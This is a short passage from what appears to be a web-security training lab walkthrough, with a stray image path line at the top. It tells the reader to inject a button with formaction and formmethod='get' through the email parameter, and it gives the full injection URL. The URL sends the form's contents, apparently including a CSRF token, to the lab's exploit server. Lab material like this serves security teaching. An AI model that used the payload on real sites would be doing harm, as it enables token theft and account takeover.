 Go back to the lab. Re-inject the button with its formaction attribute. This time, also add the
formmethod="get" attribute so that the form is submitted with a GET request. For example:
https://YOUR-LAB-ID.web-security-academy.net/my-account?
email=foo@bar"><button formaction="https://exploit-YOUR-EXPLOIT-
SERVER-ID.exploit-server.net/exploit" formmethod="get">Click
me</button>